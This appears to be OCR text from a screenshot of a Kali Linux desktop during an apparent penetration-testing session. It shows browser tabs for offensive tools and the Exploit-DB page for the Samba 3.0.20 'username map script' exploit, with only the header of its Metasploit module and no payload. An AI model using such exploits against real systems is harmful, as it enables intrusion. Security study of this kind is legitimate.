 Home
Kali Linux
D
Empire
evil-win
AutoBlue-
MS17-010
PrintSpoofer
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) - Unix remote Exploit - Chromium
Samba 3.0.20 < 3.0.25rc3 - 'Us
12
exploit-db.com/exploits/16320
Apps
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
erica/New_York
Copy
##
# $Id: usermap_script.rb 10040 2010-08-18 17:24:46Z jduck $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info
PU Load Monitor
stem
14 %
- : sudo openvpn
Desktop : bash
smbmap : bash
smbmap : bash — Konsole
Samba 3.0.20 < 3.0.25rc3 - 'Userna...
4:13 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
16:13
24/10/2020